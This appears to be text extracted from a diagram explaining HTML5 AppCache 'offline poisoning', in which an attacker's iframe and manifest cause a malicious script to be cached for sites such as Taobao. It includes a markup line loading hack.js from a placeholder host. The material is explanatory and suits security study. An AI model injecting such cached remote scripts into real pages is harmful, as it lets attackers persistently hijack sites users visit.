 Baidu
http://www.baidu.com
Baidu
x x | x x | x x | x x | x x | x x
xxxx
offline poisoning ......
Hacker
iframe
http://www.taobao.com
<html manifest="x.appcache">
<script src="http://xxx/hack.js">
</html>
cached